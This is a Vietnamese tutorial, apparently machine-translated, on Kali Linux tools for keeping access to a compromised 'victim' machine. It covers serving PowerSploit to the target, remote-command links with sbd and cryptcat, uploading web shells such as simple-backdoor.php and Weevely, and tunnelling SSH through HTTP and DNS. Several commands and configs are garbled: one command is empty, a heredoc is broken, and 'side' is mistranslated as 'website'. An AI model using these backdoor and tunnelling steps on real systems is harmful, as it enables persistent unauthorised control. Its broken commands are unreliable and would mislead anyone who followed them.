Kali Linux - Duy trì quyền truy cập

Trong chương này, chúng ta sẽ thấy các công cụ mà Kali sử dụng để duy trì kết nối và để truy cập vào một máy bị tấn công ngay cả khi nó kết nối và ngắt kết nối lại.



Powersploit

Đây là một công cụ dành cho máy Windows. Nó đã được cài đặt PowerShell trong máy nạn nhân. Công cụ này giúp hacker kết nối với máy của nạn nhân thông qua PowerShell.

Để mở nó, hãy mở terminal ở bên trái và nhập lệnh sau để vào thư mục powersploit -

cd /usr/share/powersploit/Nếu bạn gõ “ls”nó sẽ liệt kê tất cả các công cụ powersploit mà bạn có thể tải xuống và cài đặt trong máy của nạn nhân sau khi bạn đã có quyền truy cập. Đa số là tên tự giải thích theo tên của mình.



Một cách dễ dàng để tải công cụ này xuống máy của nạn nhân là tạo một máy chủ web, mà các công cụ powersploit cho phép tạo dễ dàng bằng cách sử dụng lệnh sau:

python -m SimpleHTTPServer

Sau đó, nếu bạn gõ: http: // <Kali machine ip_address>: 8000 / sau đây là kết quả.



Sbd

sbd là một công cụ tương tự như Netcat. Nó có tính di động và có thể được sử dụng trong các máy Linux và Microsoft. sbd có tính năng mã hóa AES-CBC-128 + HMAC-SHA1> Về cơ bản, nó giúp kết nối với máy của nạn nhân bất kỳ lúc nào trên một cổng cụ thể và gửi lệnh từ xa.



Để mở nó, hãy chuyển đến thiết bị đầu cuối và nhập “sbd -l -p port” để máy chủ chấp nhận kết nối.

Trong trường hợp này, chúng ta hãy đặt cổng 44 nơi máy chủ sẽ lắng nghe.



Trên trang web của nạn nhân, hãy nhập “sbd IPofserver port”. Một kết nối sẽ được thiết lập để chúng ta có thể gửi các lệnh từ xa.

Trong trường hợp này, nó là "localhost" vì chúng tôi đã thực hiện kiểm tra trên cùng một máy.



Cuối cùng, trên máy chủ, bạn sẽ thấy rằng một kết nối đã xảy ra như được hiển thị trong ảnh chụp màn hình sau.

Trang web

Các trang web có thể được sử dụng để duy trì quyền truy cập hoặc để tấn công một trang web. Nhưng hầu hết chúng được phát hiện bởi antivirus. C99 php shell rất nổi tiếng trong số các phần mềm diệt virus. Bất kỳ phần mềm chống vi-rút thông thường nào cũng sẽ dễ dàng phát hiện ra nó là phần mềm độc hại.

Nói chung, chức năng chính của chúng là gửi lệnh hệ thống qua giao diện web.





Để mở nó và nhập “cd /usr/share/webshells/” trong thiết bị đầu cuối.

Như bạn thấy, chúng được chia thành các lớp theo ngôn ngữ lập trình: asp, aspx, cfm, jsp, perl, php

Nếu bạn nhập vào thư mục PHP, bạn có thể thấy tất cả các trang web cho các trang web php.



Để tải trình bao lên máy chủ web, chẳng hạn “simple-backdoor.php” mở trang web và URL của web shell.

Cuối cùng, viết lệnh cmd. Bạn sẽ có tất cả thông tin được hiển thị như trong ảnh chụp màn hình sau.



Weevely



Weevely là một web shell PHP mô phỏng kết nối giống như telnet. Nó là một công cụ để khai thác bài đăng ứng dụng web và có thể được sử dụng như một cửa hậu ẩn hoặc như một web shell để quản lý các tài khoản web hợp pháp, ngay cả những tài khoản được lưu trữ miễn phí.

Để mở nó, hãy chuyển đến terminal và gõ "" "trong đó bạn có thể thấy cách sử dụng.



Để tạo shell, hãy nhập “weevely generate password pathoffile”. Như đã thấy trong ảnh chụp màn hình sau, nó được tạo trên thư mục "Desktop" và tệp sẽ được tải lên máy chủ web để có quyền truy cập.

Sau khi tải lên web shell như được hiển thị trong ảnh chụp màn hình sau, chúng ta có thể kết nối bằng cmd với máy chủ bằng lệnh “weevely URL password” nơi bạn có thể thấy rằng một phiên đã bắt đầu.

http-tunnel

http-tunnel tạo ra một luồng dữ liệu ảo hai chiều trong các yêu cầu HTTP. Các yêu cầu có thể được gửi qua proxy HTTP nếu muốn. Điều này có thể hữu ích cho người dùng sau tường lửa hạn chế. Nếu quyền truy cập WWW được phép thông qua proxy HTTP, bạn có thể sử dụng http-tunnel và telnet hoặc PPP để kết nối với máy tính bên ngoài tường lửa.

Đầu tiên, chúng ta nên tạo một máy chủ đường hầm bằng lệnh sau:

httptunnel_server –hSau đó, trên loại trang web khách hàng “httptunnel_client –h” và cả hai sẽ bắt đầu chấp nhận kết nối.



dns2tcp

Đây lại là một công cụ tạo đường hầm giúp chuyển lưu lượng TCP qua DNS Traffic, có nghĩa là cổng UDP 53.

Để bắt đầu, hãy nhập “dns2tcpd”. Cách sử dụng được giải thích khi bạn mở script.

Trên trang máy chủ, nhập lệnh này để định cấu hình tệp.

#cat >>.dns2tcpdrc

<&l;END listen = 0.0.0.0

port = 53 user=nobody

chroot = /root/dns2tcp

pid_file = /var/run/dns2tcp.pid

domain = your domain key = secretkey

resources = ssh:127.0.0.1:22

END

#dns2tcpd -f .dns2tcpdrcTrên trang Khách hàng, nhập lệnh này.

# cat >>.dns2tcprc

<<END domain = your domain

resource = ssh

local_port = 7891

key = secretkey

END

# dns2tcpc -f .dns2tcprc

# ssh root@localhost -p 7891 -D 7076Quá trình đào hầm sẽ bắt đầu bằng lệnh này.





cryptcat

Nó là một công cụ khác như Netcat cho phép tạo kết nối TCP và UDP với máy nạn nhân theo cách được mã hóa.

Để khởi động máy chủ để lắng nghe kết nối, hãy nhập lệnh sau:

cryptcat –l –p port –n

Ở đâu,

-l viết tắt của lắng nghe kết nối

-p là viết tắt của tham số số cổng

-n là viết tắt của việc không phân giải tên

Trên trang web khách hàng, lệnh kết nối là “cryptcat IPofServer PortofServer”